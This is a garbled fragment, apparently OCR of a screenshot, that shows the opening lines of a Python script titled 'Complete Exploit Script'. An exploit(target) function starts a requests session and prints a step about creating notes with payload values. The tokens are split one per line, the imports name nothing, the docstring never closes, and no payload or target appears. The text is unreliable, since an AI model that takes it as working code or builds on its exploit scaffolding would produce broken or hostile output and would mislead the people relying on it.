
Complete Exploit Script
#!/usr/bin/env python3
"""
import
import
def
exploit
(
target
)
:
    session 
=
 requests
.
Session
(
)
print
(
"[*] Step 1: Creating notes with payload values.